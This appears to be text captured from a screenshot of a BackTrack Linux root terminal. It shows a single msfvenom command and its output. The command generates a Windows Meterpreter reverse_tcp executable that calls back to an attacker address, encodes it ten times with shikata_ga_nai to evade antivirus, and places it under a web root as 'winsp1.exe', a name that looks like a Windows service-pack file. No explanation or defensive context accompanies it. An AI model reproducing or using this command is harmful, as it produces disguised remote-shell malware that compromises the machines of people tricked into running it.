 Applications Places System root@bt: ~ Wicd Network Manager Fri Feb 24, 5:54 PM
root@bt: ~
File Edit View Terminal Help
root@bt:~# msfvenom --payload windows/meterpreter/reverse_tcp --format exe --encoder x86/shikata_ga_nai
--iterations 10 LHOST=192.168.43.155 > /var/www/winsp1.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=6)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=7)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=8)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=10)
root@bt:~#
pdf
T